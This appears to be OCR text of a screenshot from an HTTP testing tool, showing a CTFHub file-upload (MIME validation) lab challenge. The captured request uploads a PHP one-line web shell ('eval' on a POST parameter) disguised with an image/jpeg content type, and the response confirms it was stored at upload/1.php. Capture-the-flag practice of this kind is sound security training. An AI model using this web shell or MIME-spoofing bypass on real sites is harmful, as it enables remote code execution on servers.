 发送请求 强制 HTTPS 历史 爆破示例 </> 生成 Yaml 模板
Req 数据包扫描 美 化 热加载 构造请求
boundary=----------------------------412773
82941467998150242065​1070
7 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64; rv:123.0) Gecko/20100101
Firefox/123.0
8 Accept: text/html,application/xhtml+xml,
application/xml;q=0.9,image/avif,image/
webp,*/*;q=0.8
9 Referer: http://
challenge-d84ad0e30c2c2edc.sandbox.ctfhub.
com:10800/
10 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.
7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
11 Content-Length auto : 362
12
13 -----------------------------4127738294146
79981502420651070
14 Content-Disposition: form-data;
name="file"; filename="1.php"
15 Content-Type: image/jpeg
16
17 <?php @eval($_POST[777]);?>
18 -----------------------------4127738294146
79981502420651070
19 Content-Disposition: form-data;
name="submit"
20
21 Submit
22 -----------------------------4127738294146
79981502420651070--
23
Responses 513bytes / 220ms 美化 渲染 详 情
3 Date: Thu, 05 Sep 2024 01:3
4 Content-Type: text/html;charset=utf-8
5 Connection: keep-alive
6 X-Powered-By: PHP/7.3.14
7 Vary: Accept-Encoding
8 Access-Control-Allow-Origin: *
9 Access-Control-Allow-Headers: X-Requested-With
10 Access-Control-Allow-Methods: *
11 Content-Length: 513
12
13 <script>alert('上传成功')</script>上传文件相对路
径<br>upload/1.php<!DOCTYPE html>
14 <html>
15 <head>
16 <meta charset="UTF-8">
17 <title>CTFHub 文件上传 - MIME验证</title>
18 </head>
19 <body>
20 <h1>CTFHub 文件上传 - MIME验证</h1>
21 <form action="" method="post"
enctype="multipart/form-data">
22 <label for="file">Filename:</label>
23 <input type="file" name="file"
id="file" />
24 <br />
25 <input type="submit" name="submit"
value="Submit" />
26 </form>
27 </body>
28 </html>
29
远端地址:47.98.117.93:10800; 响
应时间:220ms; 总耗时:311ms; UR
L:http://challenge-d84ad0e30c2c
2...